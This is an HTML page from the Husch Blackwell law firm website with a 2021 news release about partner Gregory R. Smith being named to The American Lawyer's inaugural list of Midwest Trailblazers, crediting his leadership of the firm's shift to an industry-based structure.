

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/inthenews/greg-smith-named-to-the-american-lawyers-inaugural-list-of-midwest-trailblazers
body_size: 7968
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Greg Smith Named to The American Lawyer's Inaugural list of Midwest Trailblazers | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/inthenews/greg-smith-named-to-the-american-lawyers-inaugural-list-of-midwest-trailblazers" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    

<meta  name="keywords" content="Gregory Smith, Greg Smith, Husch Blackwell, The American Lawyer, Midwest Trailblazers, real estate lawyer, industry-based law firm" />
<meta  name="description" content="Husch Blackwell's Gregory R. Smith, St. Louis-based partner in the firm's Real Estate & Development group, has been named to The American Lawyer's 2021 inaugural list of Midwest Trailblazers. Learn more about this honor." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Greg Smith Named to The American Lawyer's Inaugural list of Midwest Trailblazers" />
<meta  property="og:description" content="Husch Blackwell's Gregory R. Smith, St. Louis-based partner in the firm's Real Estate & Development group, has been named to The American Lawyer's 2021 inaugural list of Midwest Trailblazers. Learn more about this honor." />
<meta  property="og:image" content="https://www.huschblackwell.com/images/_wbmanaged/140202_wbc_socialimage.jpg" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Greg Smith Named to The American Lawyer's Inaugural list of Midwest Trailblazers" />
<meta  name="twitter:description" content="Husch Blackwell's Gregory R. Smith, St. Louis-based partner in the firm's Real Estate & Development group, has been named to The American Lawyer's 2021 inaugural list of Midwest Trailblazers. Learn more about this honor." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/images/_wbmanaged/140202_wbc_socialimage.jpg" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" shownews_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/inthenews/greg-smith-named-to-the-american-lawyers-inaugural-list-of-midwest-trailblazers" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="aoV7ALl7S6OoC/+ATjaYi7QPiiulKYO2Kx/Z4kU4yZYbmkIvQ3AnQYDgIBh1mum7LmZ2fLl2CtAEnnv/cOL1+E84Jlzb+iSxUHbS6NjTaWk=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C02E5F0B" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Greg Smith Named to The American Lawyer's Inaugural List of Midwest Trailblazers</h1>
                    
                   
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>April 09, 2021</div></div>
          
                
                      <div class="media-sidebar-section"><h2>Related Industry:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/Real-Estate-and-Development">Real Estate, Development, & Construction&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                      <div class="media-sidebar-section"><h2>Related Services:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/arena-and-stadium-development">Arena & Stadium Development&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/Development-Incentives-and-Tax-Credits">Development Incentives & Tax Credits&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                 
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
                
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>News Releases</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fgreg-smith-named-to-the-american-lawyers-inaugural-list-of-midwest-trailblazers"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fgreg-smith-named-to-the-american-lawyers-inaugural-list-of-midwest-trailblazers"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fgreg-smith-named-to-the-american-lawyers-inaugural-list-of-midwest-trailblazers"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                     <a href="/getpdf.aspx?type=news&show=78556&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  <div class='media-body wb-content'><p>Husch Blackwell is pleased to announce that <a href="https://professionals/gregory-smith">Gregory R. Smith</a>, partner in the firm&rsquo;s <a href="/industries_services/Real-Estate-and-Development">Real Estate &amp; Development</a> group, has been named to <em>The American Lawyer&rsquo;s </em>2021 inaugural list of <a href="https://images.law.com/media/theamericanlawyer/supplements/TALTB_Midwest_2021/mobile/index.html" target="_blank">Midwest Trailblazers</a>.</p>

<p>Smith is based in the firm&rsquo;s St. Louis office and recently concluded a three-year team as firm Chairman after serving as CEO and Managing Partner from 2012-2018. <em>The American Lawyer</em> recognized Smith with the Trailblazer award due his leadership of Husch Blackwell as it established and evolved an industry-focused business model, an approach that was unusual for its time.</p>

<p>&ldquo;When I assumed the Chief Executive position in 2012, we decided to do something radically different for the legal industry. We dispensed with traditional practice areas as the administrative structure for our firm and organized ourselves by industry,&rdquo; Smith said. &ldquo;While this approach was not uncommon in other professional services firms, such as accounting and consulting firms, it was quite rare for an AmLaw100 law firm.&rdquo;</p>

<p>Smith returned April 1, 2021 to his full-time legal practice. Known for his work on major league stadium deals and consistently recognized as one of the top lawyers in his field, Smith helps private developers negotiate assistance through public incentives. He has represented parties in some of the most significant redevelopment projects in the St. Louis region.</p>

<p>The Trailblazer series is a special supplement developed by <em>The American Lawyer</em> to spotlight a handful of individuals from each practice area &ldquo;that are truly agents of change,&rdquo; with a goal of recognizing professionals in the Midwest who have &ldquo;moved the needle in the legal industry.&rdquo;</p>
</div>
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professional:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/thumb_smith-gregory.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/gregory-smith">Gregory R. Smith</a></h4>
                           <div class="kc-title">Senior Counsel</div>
                        </div>
                    
                      </div>
                    
                  
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 